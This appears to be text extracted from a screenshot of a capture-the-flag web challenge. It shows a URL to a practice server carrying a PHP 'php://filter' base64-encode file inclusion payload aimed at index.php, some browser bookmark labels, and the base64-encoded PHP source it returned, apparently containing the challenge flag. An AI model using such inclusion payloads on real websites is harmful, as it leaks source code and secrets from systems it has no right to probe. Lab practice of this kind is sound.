 61.147.171.105:63767/?page=php://filter/convert.base64-encode/resource=index.php
常用网址 路线 yd 有道翻译_文本、文档... 学习通 ssrf帮助 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬
PD9waHANCiRmbGFnPSJjeWJlcnBlYWNlezg5NTQ4N2M0NGIwYzg3ZjQxZGU2NTMxYmY4OTFkZDAyfSI7DQo/Pg==